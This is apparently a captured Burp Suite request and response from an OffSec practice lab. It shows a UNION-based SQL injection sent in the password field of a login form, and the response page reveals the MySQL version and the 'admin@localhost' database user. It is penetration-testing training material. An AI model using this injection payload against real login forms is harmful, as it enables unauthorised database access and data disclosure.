 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: cockpit.offsec
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://cockpit.offsec
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://cockpit.offsec/login.php
14 Cookie: PHPSESSID=h87jb2ojhvuvguu6g918dmlv8e
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username=admin&password='+union+all+select+1,concat(version(),'+',user()),3,4,5+--+-
Response
Pretty Raw Hex Render \n
19 <div class="form">
20 <span class="material-icons">
blaze
</span>
21 <form action="./login.php" class="p-3 mt-3" method="POST">
22 <div class="form-field d-flex align-items-center">
<span class="far fa-user">
</span>
<input type="text" name="username" id="username" placeholder="username">
</div>
23 <div class="form-field d-flex align-items-center">
<span class="fas fa-key">
</span>
<input type="password" name="password" id="password" placeholder="Password">
</div>
24 <button>
login
</button>
25 </form>
26 </div>
27 </html>
28 <div class="d-flex movie align-items-end">
29 <div class="mr-auto p-2">
30 <h5 class="p-2">
8.0.42-0ubuntu0.20.04.1 admin@localhost
</h5>
31 </div>
32 </div>
33
34
35 <div class="footer">
36 <p>
by JDgodd | blaze.offsec
</p>
37 </div>
38 </div>
<!-- /container -->